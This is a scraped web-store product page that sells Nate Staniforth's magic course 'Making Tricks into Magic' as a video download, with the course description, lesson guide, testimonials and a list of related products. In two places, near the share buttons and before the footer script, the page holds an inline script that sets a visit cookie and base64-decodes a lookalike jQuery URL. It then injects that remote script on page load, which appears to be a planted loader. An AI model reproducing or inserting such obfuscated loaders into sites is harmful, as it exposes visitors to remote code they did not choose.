<form name="cart_quantity" action="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_483_485&products_id=57897&action=add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="723997215a62d96f1dcf601445c7caee" />

<!--eof Form start-->














<div id="mu_info_left">



<!--bof Main Product Image -->


<div id="productMainImage" class="centeredContent back">
							<div class="imgBox">
			<div id="mainImg" class="leftDiv">
				<a id="jqzoom" href="images/Magic/x4d7ya5j.jpg" title="Making Tricks into Magic : An Online Workshop by Nate Staniforth (MP4 Videos Download)"><img src="images/Magic/x4d7ya5j.jpg" alt="Making Tricks into Magic : An Online Workshop by Nate Staniforth (MP4 Videos Download)" title=" Making Tricks into Magic : An Online Workshop by Nate Staniforth (MP4 Videos Download) " width="280" height="157" /></a>                <span class="muzoons"></span>
			</div>
							<div class="clear"></div>
						<div id="smallImg" class="scrollLevel">
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>
	</div>

<!--eof Main Product Image-->





<!--bof Additional Product Images -->


<!--eof Additional Product Images -->

<div class="clear"></div>



</div>







<div id="mu_info_right">





<!--bof Prev/Next top position -->


<div class="navNextPrevWrapper centeredContent">

<div class="munavprev-l navNextPrevList"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_483_485&products_id=57903"><span class="cssButton button_prev" onmouseover="this.className='cssButtonHover button_prev button_prevHover'" onmouseout="this.className='cssButton button_prev'" style="width: 80px;" >&nbsp;Previous&nbsp;</span></a></div>

<div class="navNextPrevList"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_483_485"><span class="cssButton button_return_to_product_list" onmouseover="this.className='cssButtonHover button_return_to_product_list button_return_to_product_listHover'" onmouseout="this.className='cssButton button_return_to_product_list'" style="width: 169px;" >&nbsp;Return to the Product List&nbsp;</span></a></div>

<div class="navNextPrevList"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_483_485&products_id=57911"><span class="cssButton button_next" onmouseover="this.className='cssButtonHover button_next button_nextHover'" onmouseout="this.className='cssButton button_next'" style="width: 80px;" >&nbsp;Next&nbsp;</span></a></div>
<div class="clear"></div>
</div>

<!--eof Prev/Next top position-->



<!--bof Product Name-->

<h1 id="mu_productName">Making Tricks into Magic : An Online Workshop by Nate Staniforth (MP4 Videos Download)</h1>

<!--eof Product Name-->





<!--bof Product details list  -->


<ul id="productDetailsList" class="floatingBox">

  <li>Model: pmp193zj</li>

  

  <li class="in-stock">Availability:<span> In stock</span></li>

  <li class="mu_info_review_top_l">

 <img src="includes/templates/musheji/images/stars_5.gif" />
        

        <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57897#customer-reviews">Write Review</a>
 </li>

</ul>




<!--eof Product details list -->



<!--bof Product Price block -->

<h2 id="productPrices" class="productGeneral">

$10.95</h2>

<!--eof Product Price block -->



<!--bof free ship icon  -->


<!--eof free ship icon  -->





<!--bof Attributes Module -->


<!--eof Attributes Module -->

<div class="mucartbox">

<!--bof Add to Cart Box -->


            
  
    <div id="cartAdd">

    <div class="muquantity"><strong>Quantity:</strong><input type="text" name="cart_quantity" value="1" maxlength="6" size="4" /></div><div class="mu_cart_img"><input type="hidden" name="products_id" value="57897" /><input class="cssButton button_in_cart" onmouseover="this.className='cssButtonHover button_in_cart button_in_cartHover'" onmouseout="this.className='cssButton button_in_cart'" type="submit" value="Add to Cart" style="width: 80px;" /></div>
    <div class="clear"></div>

    </div>

  

<!--eof Add to Cart Box-->


<div class="muwish">  <a id="wishlistLink" href="javascript:void(0);">Add to Wishlist</a>
</div>

</div>



<div class="musharebox">

<!-- AddThis Button BEGIN -->

<div class="addthis_toolbox addthis_default_style ">

<a class="addthis_button_preferred_1"></a>

<a class="addthis_button_preferred_2"></a>

<a class="addthis_button_preferred_3"></a>

<a class="addthis_button_preferred_4"></a>

<a class="addthis_button_compact"></a>

<a class="addthis_counter addthis_bubble_style"></a>

</div>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="http://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-50b3277b1645b7dd"></script>

<!-- AddThis Button END -->

</div>





<div class="mucartimg-pay"><img src="includes/templates/musheji/images/method.jpg" /></div>







<!--bof Quantity Discounts table -->


<!--eof Quantity Discounts table -->

</div>

<div class="clear"></div>



<!--bof Form close-->

</form>

<!--bof Form close-->



 <!--bof Product description -->


<div id="productDescription" class="productGeneral biggerText">





<h2 class="muinfotitle">Products Description</h2>



<div class="muinfoboxsdec">

<p>
	Nate Staniforth - Making Tricks Into Magic</p>
<p>
	https://youtu.be/Xd7PQtr5ZXk</p>
<section class="Index-page" data-collection-id="5dfa72c05280623adce32c43" data-edit-main-image="Background" data-parallax-id="5dfa72c05280623adce32c43" id="our-mission-and-goals">
	<div class="Index-page-content ">
		<div class="sqs-layout sqs-grid-12 columns-12" data-type="page" data-updated-on="1585929115579" id="page-5dfa72c05280623adce32c43">
			<div class="row sqs-row">
				<div class="col sqs-col-12 span-12">
					<div class="row sqs-row">
						<div class="col sqs-col-8 span-8">
							<div class="sqs-block html-block sqs-block-html" data-block-type="2" id="block-yui_3_17_2_1_1585835400068_11725">
								<div class="sqs-block-content">
									<h2>
										Why is it so easy to deceive an audience but so hard to&nbsp;<em>enchant</em>&nbsp;them?</h2>
									<p class="&gt;&lt;strong&gt;Magicians use words like 'wonder' and 'awe' all the time, but how do you actually put it in the work?&nbsp;&lt;/strong&gt;&lt;/p&gt;
&lt;p class=">
										&lsquo;Making Tricks Into Magic&rsquo; is an online course about making magic tricks feel magical. We look at technical considerations like structure and design, performance techniques like the use of silence and the management of dramatic tension, and intangible factors like atmosphere, character, and mindset.</p>
									<p class="&quot;">
										You&rsquo;ll learn two of my favorite inventions&mdash;a close-up workhorse and the closer to my stage show. But mostly it&rsquo;s a collection of specific tactics and techniques to amplify the power of any piece of magic&mdash;to make it stronger and more effective, and, I hope, a little more magical.</p>
								</div>
							</div>
						</div>
						<div class="col sqs-col-2 span-2">
							<div class="sqs-block spacer-block sqs-block-spacer sized vsize-1" data-block-type="21" id="block-f4df3eb6dd88b01f3be7">
								&nbsp;</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="Index-page Index-page--has-image" data-edit-main-image="Background" data-parallax-id="5dfa79aa7748b21c8255bf03" data-parallax-original-element=" data-collection-id=" id="quote">
	<div class="Index-page-content sqs-alternate-block-style-container">
		<div class="sqs-layout sqs-grid-12 columns-12" data-type="page" data-updated-on="1576696410336" id="page-5dfa79aa7748b21c8255bf03">
			<div class="row sqs-row">
				<div class="col sqs-col-12 span-12">
					<div class="sqs-block spacer-block sqs-block-spacer sized vsize-1" data-block-type="21" id="block-5944cfac6b22ad88e0b6">
						&nbsp;</div>
					<div class="row sqs-row">
						<div class="col sqs-col-2 span-2">
							<div class="sqs-block spacer-block sqs-block-spacer sized vsize-1" data-block-type="21" id="block-bc908383d5dd27ef5397">
								&nbsp;</div>
						</div>
						<div class="col sqs-col-8 span-8">
							<div class="sqs-block html-block sqs-block-html" data-block-type="2" id="block-6450240e29b9f724776c">
								<div class="sqs-block-content">
									<h1>
										&ldquo;&hellip;a literal game changer.&rdquo;</h1>
									<h3>
										DANIEL CHARD &nbsp;| &nbsp;PROFESSIONAL MAGICIAN</h3>
								</div>
							</div>
						</div>
						<div class="col sqs-col-2 span-2">
							<div class="sqs-block spacer-block sqs-block-spacer sized vsize-1" data-block-type="21" id="block-44a32976bdfe0a6c67e9">
								&nbsp;</div>
						</div>
					</div>
					<div class="sqs-block spacer-block sqs-block-spacer sized vsize-1" data-block-type="21" id="block-64b9ff97922a02a5f39e">
						&nbsp;</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="Index-page" data-collection-id="5dfa8c53de0331433df846ac" data-edit-main-image="Background" data-parallax-id="5dfa8c53de0331433df846ac" id="our-story">
	<div class="Index-page-content ">
		<div class="sqs-layout sqs-grid-12 columns-12" data-type="page" data-updated-on="1585926143307" id="page-5dfa8c53de0331433df846ac">
			<div class="row sqs-row">
				<div class="col sqs-col-2 span-2">
					<div class="sqs-block spacer-block sqs-block-spacer sized vsize-1" data-block-type="21" id="block-a7c4c6b6de56c33790e5">
						&nbsp;</div>
				</div>
				<div class="col sqs-col-8 span-8">
					<div class="sqs-block quote-block sqs-block-quote null" data-block-type="31" id="block-yui_3_17_2_1_1576696748481_60566">
						<div class="sqs-block-content">
							<figure class="block-animation-none">
								<blockquote data-animation-role="quote">
									<p>
										&ldquo;This is probably the best $50 investment into magic that I&rsquo;ve ever made.&rdquo;</p>
								</blockquote>
								<figcaption class="source">&mdash; DANIEL JASPERSEN I PROFESSIONAL MAGICIAN</figcaption></figure>
						</div>
					</div>
					<div class="sqs-block horizontalrule-block sqs-block-horizontalrule" data-block-type="47" id="block-yui_3_17_2_1_1585918208999_58643">
						<div class="sqs-block-content">
							<hr />
						</div>
					</div>
					<div class="sqs-block html-block sqs-block-html" data-block-type="2" id="block-21d741ab666c7e0ee37b">
						<div class="sqs-block-content">
							<h2>
								Lesson Guide</h2>
							<ul data-rte-list="default">
								<li>
									<p class="&gt;Preview&lt;/p&gt;
&lt;/li&gt;
&lt;li&gt;
&lt;p class=">
										Welcome and Housekeeping</p>
								</li>
								<li>
									<p class="&quot;">
										An Introduction to the Problem</p>
								</li>
							</ul>
							<h2>
								Section 1: Technical Considerations</h2>
							<ul data-rte-list="default">
								<li>
									<p class="&gt;Effect Design Part 1: Cone of Attention&lt;/p&gt;
&lt;/li&gt;
&lt;li&gt;
&lt;p class=">
										Example: <em>Rubber Band Through Spectator&rsquo;s Arm</em> tutorial</p>
								</li>
								<li>
									<p class="&gt;Effect Design Part 2: Cancelation&lt;/p&gt;
&lt;/li&gt;
&lt;li&gt;
&lt;p class=">
										Effect Design Part 3: Layering</p>
								</li>
								<li>
									<p class="&gt;Effect Design Questions&lt;/p&gt;
&lt;/li&gt;
&lt;li&gt;
&lt;p class=">
										Technique</p>
									<h2>
										Section 2: Performance</h2>
								</li>
								<li>
									<p class="&gt;7 Things I Believe About Performing&lt;/p&gt;
&lt;/li&gt;
&lt;li&gt;
&lt;p class=">
										Tension and Release</p>
								</li>
								<li>
									<p class="&gt;Example: &lt;em&gt;Name&lt;/em&gt; tutorial&lt;/p&gt;
&lt;/li&gt;
&lt;li&gt;
&lt;p class=">
										Atmosphere</p>
								</li>
								<li>
									<p class="&gt;Silence&lt;/p&gt;
&lt;/li&gt;
&lt;li&gt;
&lt;p class=">
										Character</p>
									<h2>
										Section 3: The Inner Game of Performing Magic</h2>
								</li>
								<li>
									<p class="&gt;The Most Important Thing&lt;/p&gt;
&lt;/li&gt;
&lt;li&gt;
&lt;p class=">
										Closing Thoughts</p>
								</li>
								<li>
									<p class="&quot;">
										NEW: <em>Questions and Answers</em></p>
								</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="col sqs-col-2 span-2">
					<div class="sqs-block spacer-block sqs-block-spacer sized vsize-1" data-block-type="21" id="block-04fee3b703b0886d4bb7">
						&nbsp;</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="Index-page Index-page--has-image" data-edit-main-image="Background" data-parallax-id="5dfa9056b2c1564071c7bb88" data-parallax-original-element=" data-collection-id=" id="quote-1">
	<div class="Index-page-content sqs-alternate-block-style-container">
		<div class="sqs-layout sqs-grid-12 columns-12" data-type="page" data-updated-on="1576855599951" id="page-5dfa9056b2c1564071c7bb88">
			<div class="row sqs-row">
				<div class="col sqs-col-12 span-12">
					<div class="sqs-block spacer-block sqs-block-spacer sized vsize-1" data-block-type="21" id="block-13d618a5fac2de092722">
						&nbsp;</div>
					<div class="row sqs-row">
						<div class="col sqs-col-2 span-2">
							<div class="sqs-block spacer-block sqs-block-spacer sized vsize-1" data-block-type="21" id="block-3c3c1c77533f6fa1ce15">
								&nbsp;</div>
						</div>
						<div class="col sqs-col-8 span-8">
							<div class="sqs-block html-block sqs-block-html" data-block-type="2" id="block-538d5c238d4944fb16a5">
								<div class="sqs-block-content">
									<h2>
										<strong>&ldquo;<em>. . . it reminded me how much of a difference there is from someone merely showing tricks compared to Nate&rsquo;s way of affecting his audiences by creating true moments of magic . . .&rdquo;</em> </strong></h2>
									<h2>
										&ndash; Marvin Berglas</h2>
								</div>
							</div>
						</div>
						<div class="col sqs-col-2 span-2">
							<div class="sqs-block spacer-block sqs-block-spacer sized vsize-1" data-block-type="21" id="block-b6b42d33a58c25aeb7ba">
								&nbsp;</div>
						</div>
					</div>
					<div class="sqs-block spacer-block sqs-block-spacer sized vsize-1" data-block-type="21" id="block-c8d1668d438ff66acb14">
						&nbsp;</div>
				</div>
			</div>
		</div>
	</div>
</section>
<div class="row sqs-row">
	<div class="col sqs-col-1 span-1">
		<div class="sqs-block spacer-block sqs-block-spacer sized vsize-1" data-block-type="21" id="block-c091d001d0f1729f93ca">
			&nbsp;</div>
	</div>
	<div class="col sqs-col-10 span-10">
		<div class="sqs-block html-block sqs-block-html" data-block-type="2" id="block-438a1283ba7ffddd592c">
			<div class="sqs-block-content">
				<h1>
					Course Features</h1>
			</div>
		</div>
	</div>
	<div class="col sqs-col-1 span-1">
		<div class="sqs-block spacer-block sqs-block-spacer sized vsize-1" data-block-type="21" id="block-9f75f98bf0dcf70a89a7">
			&nbsp;</div>
	</div>
</div>
<div class="row sqs-row" id="yui_3_17_2_1_1588945545044_108">
	<div class="col sqs-col-4 span-4" id="yui_3_17_2_1_1588945545044_107">
		<div class="sqs-block image-block sqs-block-image sqs-text-ready" data-aspect-ratio="56.26326963906582" data-block-type="5" id="block-8b4cc8fe3d258e828e3e">
			<div class="sqs-block-content" id="yui_3_17_2_1_1588945545044_106">
				<div class="image-block-outer-wrapper layout-caption-below design-layout-inline combination-animation-none individual-animation-none individual-text-animation-none " data-test="image-block-inline-outer-wrapper" id="yui_3_17_2_1_1588945545044_105">
					<figure class="sqs-block-image-figure intrinsic " id="yui_3_17_2_1_1588945545044_104">
						<div class="image-block-wrapper has-aspect-ratio " data-animation-role="image" id="yui_3_17_2_1_1588945545044_103">
							<img alt="Screen Shot 2019-12-18 at 3.01.18 PM.png" class="thumb-image loaded" data-="" data-image="http://176.123.9.228/wp-content/uploads/2020/05/Screen-Shot-2019-12-18-at-3.01.18-PM.png" data-image-dimensions="2500x1404" data-image-focal-point="0.5,0.5" data-image-id="5dfa93b4de0331433df99eaa" data-image-resolution="500w" data-load="false" data-type="image" src="http://176.123.9.228/wp-content/uploads/2020/05/Screen-Shot-2019-12-18-at-3.01.18-PM.png?format=500w" /></div>
					</figure>
				</div>
			</div>
		</div>
		<div class="sqs-block html-block sqs-block-html" data-block-type="2" id="block-6ca1e4ad49efcc5e1af0">
			<div class="sqs-block-content">
				<h3>
					TWO ORIGINAL, UNPUBLISHED ROUTINES</h3>
				<p class="&quot;">
					<em>Making Tricks Into Magic </em>features two of my strongest pieces. <em>Rubber Band Through Spectator&rsquo;s Arm</em> is a close-up workhorse&mdash;the sort of anywhere, anytime effect that you&rsquo;ll end up doing everywhere. <em>Name </em>is a piece of mental magic I use to close my platform/stage show. It&rsquo;s one of the strongest pieces in my show&mdash;certainly the strangest&mdash;and I teach it here as a way to illustrate some of the techniques we explore during the course.</p>
			</div>
		</div>
	</div>
	<div class="col sqs-col-4 span-4" id="yui_3_17_2_1_1588945545044_132">
		<div class="sqs-block image-block sqs-block-image sqs-text-ready" data-aspect-ratio="56.475583864118896" data-block-type="5" id="block-55ad2a9c930699e1b3ea">
			<div class="sqs-block-content" id="yui_3_17_2_1_1588945545044_131">
				<div class="image-block-outer-wrapper layout-caption-below design-layout-inline combination-animation-none individual-animation-none individual-text-animation-none " data-test="image-block-inline-outer-wrapper" id="yui_3_17_2_1_1588945545044_130">
					<figure class="sqs-block-image-figure intrinsic " id="yui_3_17_2_1_1588945545044_129">
						<div class="image-block-wrapper has-aspect-ratio " data-animation-role="image" id="yui_3_17_2_1_1588945545044_128">
							<img alt="Screen Shot 2019-12-19 at 12.40.10 PM.png" class="thumb-image loaded" data-="" data-image="http://176.123.9.228/wp-content/uploads/2020/05/Screen-Shot-2019-12-19-at-12.40.10-PM.png" data-image-dimensions="2500x1500" data-image-focal-point="0.5,0.5" data-image-id="5dfbc444cbff7f222dab666e" data-image-resolution="500w" data-load="false" data-type="image" src="http://176.123.9.228/wp-content/uploads/2020/05/Screen-Shot-2019-12-19-at-12.40.10-PM.png?format=500w" /></div>
					</figure>
				</div>
			</div>
		</div>
		<div class="sqs-block html-block sqs-block-html" data-block-type="2" id="block-fa1be18697b775f087c7">
			<div class="sqs-block-content">
				<h3>
					SPECIFIC PERFORMANCE TOOLS AND TECHNIQUES</h3>
				<p class="&quot;">
					We&rsquo;ll unpack a collection of tools designed to amplify the power of your performances, from standalone techniques you can add to your show tonight to more foundational skills like the use of silence and the manipulation of dramatic tension throughout a routine. These techniques are style-agnostic so you can integrate them into your work regardless of your performance character and can be used in both close-up and platform/stage environments.</p>
			</div>
		</div>
	</div>
	<div class="col sqs-col-4 span-4" id="yui_3_17_2_1_1588945545044_150">
		<div class="sqs-block image-block sqs-block-image sqs-text-ready" data-aspect-ratio="56.90021231422505" data-block-type="5" id="block-0e6ce9dc1bdf853bbd47">
			<div class="sqs-block-content" id="yui_3_17_2_1_1588945545044_149">
				<div class="image-block-outer-wrapper layout-caption-below design-layout-inline combination-animation-none individual-animation-none individual-text-animation-none " data-test="image-block-inline-outer-wrapper" id="yui_3_17_2_1_1588945545044_148">
					<figure class="sqs-block-image-figure intrinsic " id="yui_3_17_2_1_1588945545044_147">
						<div class="image-block-wrapper has-aspect-ratio " data-animation-role="image" id="yui_3_17_2_1_1588945545044_146">
							<img alt="Screen Shot 2019-12-18 at 3.08.31 PM.png" class="thumb-image loaded" data-="" data-image="http://176.123.9.228/wp-content/uploads/2020/05/Screen-Shot-2019-12-18-at-3.08.31-PM.png" data-image-dimensions="2018x1352" data-image-focal-point="0.5,0.5" data-image-id="5dfa9561d013c3671da35761" data-image-resolution="500w" data-load="false" data-type="image" src="http://176.123.9.228/wp-content/uploads/2020/05/Screen-Shot-2019-12-18-at-3.08.31-PM.png?format=500w" /></div>
					</figure>
				</div>
			</div>
		</div>
		<div class="sqs-block html-block sqs-block-html" data-block-type="2" id="block-a33ece662f4a90006a38">
			<div class="sqs-block-content">
				<h3>
					CREATIVE MODELS FOR STRONGER MAGIC</h3>
				<p class="&quot;">
					During the course we&rsquo;ll examine a few different models that can improve the impact of a piece of magic. The C<em>one of Attention</em> is a tool to guide the spectator&rsquo;s experience throughout a routine so the effect is clear and the method is invisible. <em>Cancelation</em> and <em>Layering </em>are two techniques to enhance the impossibility of a piece of magic, both during the performance and in the audience&rsquo;s memory afterwards. Each of these models are presented with practical examples and applications, and also with guided questions to help you apply them to your own work.</p>
			</div>
		</div>
	</div>
</div>
<div class="sqs-block horizontalrule-block sqs-block-horizontalrule" data-block-type="47" id="block-yui_3_17_2_1_1585851046926_72580">
	<div class="sqs-block-content">
		<hr />
	</div>
</div>
<div class="sqs-block quote-block sqs-block-quote null" data-block-type="31" id="block-yui_3_17_2_1_1576865865128_10165">
	<div class="sqs-block-content">
		<figure class="block-animation-none">
			<blockquote data-animation-role="quote">
				<p>
					&ldquo;This should be compulsory for every performing magician.&rdquo;</p>
			</blockquote>
			<figcaption class="source">&mdash; &ndash; JEZ ROSE I PROFESSIONAL MAGICIAN</figcaption></figure>
	</div>
</div>
<p>
	<br />
	<br />
	&nbsp;</p>
</div>



</div>


<!--eof Product description -->



<div class="mu_reviewer">

<a name="customer-reviews"></a>

<!--<h2 class="muinfotitle">Review</h2>-->







</div>

















</div>

</div>



<div  id="similar_product">
   <h2 class="centerBoxHeading">Customers who bought this product also purchased...</h2>
   <div class="mucolboxs">
    
        <div class="musheji_box musimlist0 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57931"><img src="images/Magic/e7ddxmgi.jpg" alt="Standing Up on Stage Volume 7 Standing Up With Cards by Scott Alexander - DOWNLOAD VERSION" title=" Standing Up on Stage Volume 7 Standing Up With Cards by Scott Alexander - DOWNLOAD VERSION " width="134" height="134" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Standing Up on Stage Volume 7 Standing Up With Cards by Scott Alexander - DOWNLOAD VERSION" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57931">Standing Up on Stage Volume 7 Standing Up With Cards by Scott Alexander - DOWNLOAD VERSION</a></li><li class="musheji_price">$6.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist1 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57919"><img src="images/Magic/6ls4276p.jpg" alt="John Guastaferro Live! Reel Magic Magazine (Mp4 Videos Full Download, over 9GB)" title=" John Guastaferro Live! Reel Magic Magazine (Mp4 Videos Full Download, over 9GB) " width="134" height="74" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="John Guastaferro Live! Reel Magic Magazine (Mp4 Videos Full Download, over 9GB)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57919">John Guastaferro Live! Reel Magic Magazine (Mp4 Videos Full Download, over 9GB)</a></li><li class="musheji_price">$6.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist2 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57898"><img src="images/Magic/30rfja9b.jpg" alt="CREATING MAGIC & MYSTERY MASTERCLASS (Lecture + Masterclass) by Mark Elsdon (Mp4 Video Magic Download 1080p FullHD Quality)" title=" CREATING MAGIC & MYSTERY MASTERCLASS (Lecture + Masterclass) by Mark Elsdon (Mp4 Video Magic Download 1080p FullHD Quality) " width="134" height="89" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="CREATING MAGIC & MYSTERY MASTERCLASS (Lecture + Masterclass) by Mark Elsdon (Mp4 Video Magic Download 1080p FullHD Quality)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57898">CREATING MAGIC & MYSTERY MASTERCLASS (Lecture + Masterclass) by Mark Elsdon (Mp4 Video Magic Download 1080p FullHD Quality)</a></li><li class="musheji_price">$7.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist3 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57900"><img src="images/Magic/yeos34ma.jpg" alt="BaKoRe Magic - Virtual Touch By BaKoRe Magic" title=" BaKoRe Magic - Virtual Touch By BaKoRe Magic " width="134" height="134" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="BaKoRe Magic - Virtual Touch By BaKoRe Magic" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57900">BaKoRe Magic - Virtual Touch By BaKoRe Magic</a></li><li class="musheji_price">$9.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist4 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57902"><img src="images/Magic/ejleug3n.jpg" alt="THE ULTIMATE GUIDE TO THE SWITCH by Alex Pandrea" title=" THE ULTIMATE GUIDE TO THE SWITCH by Alex Pandrea " width="134" height="75" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="THE ULTIMATE GUIDE TO THE SWITCH by Alex Pandrea" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57902">THE ULTIMATE GUIDE TO THE SWITCH by Alex Pandrea</a></li><li class="musheji_price">$3.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist5 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57903"><img src="images/Magic/31wm7k0o.jpg" alt="Magic Mistake By Alex Soza (Video Download)" title=" Magic Mistake By Alex Soza (Video Download) " width="134" height="78" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Magic Mistake By Alex Soza (Video Download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57903">Magic Mistake By Alex Soza (Video Download)</a></li><li class="musheji_price">$2.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist6 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57925"><img src="images/Magic/x884ajic.jpg" alt="+13 Acaan by Joep van Pamelen (Mp4 Video Download)" title=" +13 Acaan by Joep van Pamelen (Mp4 Video Download) " width="134" height="134" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="+13 Acaan by Joep van Pamelen (Mp4 Video Download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57925">+13 Acaan by Joep van Pamelen (Mp4 Video Download)</a></li><li class="musheji_price">$2.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist7 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57913"><img src="images/Magic/7muhosnz.jpg" alt="Three Hurrahs! By Ross Tayler" title=" Three Hurrahs! By Ross Tayler " width="134" height="83" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Three Hurrahs! By Ross Tayler" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57913">Three Hurrahs! By Ross Tayler</a></li><li class="musheji_price">$4.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist8 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57930"><img src="images/Magic/x8vd75wg.jpg" alt="DANI DAORTIZ & JUAN TAMARIZ ZOOM Lectures GrupoKaps (2 volumes Mp4 Video Download)" title=" DANI DAORTIZ & JUAN TAMARIZ ZOOM Lectures GrupoKaps (2 volumes Mp4 Video Download) " width="134" height="134" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="DANI DAORTIZ & JUAN TAMARIZ ZOOM Lectures GrupoKaps (2 volumes Mp4 Video Download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57930">DANI DAORTIZ & JUAN TAMARIZ ZOOM Lectures GrupoKaps (2 volumes Mp4 Video Download)</a></li><li class="musheji_price">$6.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist9 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57917"><img src="images/Magic/n8fg72yy.jpg" alt="Joseph B - Product Bundle (3 trick Bundle) by Joseph B." title=" Joseph B - Product Bundle (3 trick Bundle) by Joseph B. " width="134" height="134" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Joseph B - Product Bundle (3 trick Bundle) by Joseph B." href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=57917">Joseph B - Product Bundle (3 trick Bundle) by Joseph B.</a></li><li class="musheji_price">$4.95</li>
    </ul></div></div>
        <div class="clear"></div>
   </div>
    </div>
</td>

  </tr>
</table>
</div>





<div id="footer">


   <div class="footer">
   
   <div class="footer-navs">
    <a href="https://www.magiccn90.com/" rel="nofollow">Home</a>

 | <a href="https://www.magiccn90.com/index.php?main_page=page&id=1&chapter=10" rel="nofollow">Shipping & Returns</a>

 | <a href="https://www.magiccn90.com/index.php?main_page=page&id=6" rel="nofollow">Privacy & Security</a>

 | <a href="https://www.magiccn90.com/index.php?main_page=site_map" rel="nofollow">Site Map</a>

 | <a href="https://www.magiccn90.com/contact_us.html" rel="nofollow">Contact Us</a>
   </div>

<div class="mufooterimg"><img  alt="" src="includes/templates/musheji/images/footbg.png"></div>

<div class="copyright">

 Copyright &copy; 2026 <a href="https://www.magiccn90.com/index.php?main_page=index" target="_blank">MagicCN90 Store</a> All Rights Reserved.  51la</div>

 </div>


</div>



<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">   
    function gotoTop(min_height){   
        var gotoTop_html = '<div id="gotoTop"></div>';   
        $("#footer").append(gotoTop_html);   
        $("#gotoTop").click(   
            function(){$('html,body').animate({scrollTop:0},700);   
        }).hover(   
            function(){$(this).addClass("hover");},   
            function(){$(this).removeClass("hover");   
        });   
        min_height ? min_height = min_height : min_height = 600;   
        $(window).scroll(function(){    
            var s = $(window).scrollTop();   
            if( s > min_height){   
                $("#gotoTop").fadeIn(100);   
            }else{   
                $("#gotoTop").fadeOut(200);   
            };   
        });   
    };   
    gotoTop();   
    </script>  












</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet.css
body_size: 6994
content:
a img {

	border:none;

}

a, #navEZPagesTOC ul li a {

	color:#4d5255;

	text-decoration:none;

}

a:hover, #navEZPagesTOC ul li a:hover, #navMain ul li a:hover, #navSupp ul li a:hover, #navCatTabs ul li a:hover {

}

h4, h5, h6, LABEL, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger {

}

.attribsSelect {

	padding:0 5px 0 0;

}

.biggerText {

}

#gender-male, #gender-female, #email-format-text {

	margin-left:8px;

}

.information {

	padding:8px 0 0 16px;

}

CODE {

	font-family:Arial, Helvetica, sans-serif;

	font-size:12px;

	line-height:17px;

}

FORM, SELECT, INPUT {

}

FORM {

	margin:0px;

	padding:0px;

}

TEXTAREA {

	margin:auto;

	display:block;

	width:100%;

	box-sizing: border-box;

